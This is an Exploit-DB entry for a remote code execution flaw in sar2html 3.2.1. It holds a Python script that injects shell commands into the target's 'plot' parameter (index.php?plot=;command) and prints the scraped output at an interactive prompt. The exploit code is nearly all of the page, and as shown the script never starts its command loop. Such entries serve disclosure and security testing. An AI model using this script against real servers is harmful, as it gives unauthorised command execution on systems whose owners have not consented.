 EXPLOIT
DATABASE
sar2html 3.2.1 - 'plot' Remote Code Execution
EDB-ID:
49344
CVE:
N/A
EDB Verified:
Author:
MUSYOKA IAN
Type:
WEBAPPS
Download
Exploit: / {}
Platform:
PHP
Date:
2021-01-04
Vulnerable App:
# Exploit Title: sar2html 3.2.1 - 'plot' Remote Code Execution
# Date: 27-12-2020
# Exploit Author: Musyoka Ian
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Ubuntu 18.04.1
#!/usr/bin/env python3
import requests
import re
from cmd import Cmd
url = input("Enter The url => ")
class Terminal(Cmd):
    prompt = "Command => "
    def default(self, args):
        exploiter(args)
def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()
if __name__ == ("__main__"):
    terminal = Terminal()